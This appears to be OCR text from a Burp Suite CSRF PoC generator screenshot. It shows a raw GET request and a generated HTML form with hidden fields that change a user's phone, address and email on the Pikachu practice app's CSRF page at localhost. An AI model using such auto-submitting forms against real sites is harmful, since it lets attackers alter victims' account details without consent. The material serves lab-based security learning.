 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET
/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=vince&phonenum=135123456&add=park&e
mail=change%40163.com&submit=submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://127.0.0.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="change" />
<input type="hidden" name="phonenum" value="change" />
<input type="hidden" name="add" value="change" />
<input type="hidden" name="email" value="change&#64;163&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close